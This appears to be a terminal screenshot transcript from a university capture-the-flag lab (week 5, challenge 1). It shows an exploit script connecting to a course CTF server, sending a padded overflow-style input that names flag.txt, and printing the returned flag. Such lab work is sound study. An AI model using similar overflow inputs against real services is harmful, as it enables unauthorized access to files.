 seed@VM: ~/.../Semana5-Desafio1
[11/09/22]seed@VM:~/.../Semana5-Desafio1$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Echo aaaaaaaaaaaaaaaaaaaaflag.txt
I like what you got!
flag{96a533815868a79beff6d639cc1a3549}
[*] Got EOF while reading in interactive
$